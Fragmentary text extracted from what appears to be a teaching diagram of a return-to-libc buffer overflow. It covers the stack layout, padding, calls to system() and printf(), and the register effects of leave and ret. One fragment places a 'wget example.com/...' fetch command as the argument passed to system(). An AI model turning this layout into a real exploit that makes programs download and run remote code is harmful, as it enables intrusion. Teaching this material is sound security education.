 libc
... usleep() printf() ... system() ...
padding arguments
text ... %eip wget example.com/...
buffer
%eip %esp %ebp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip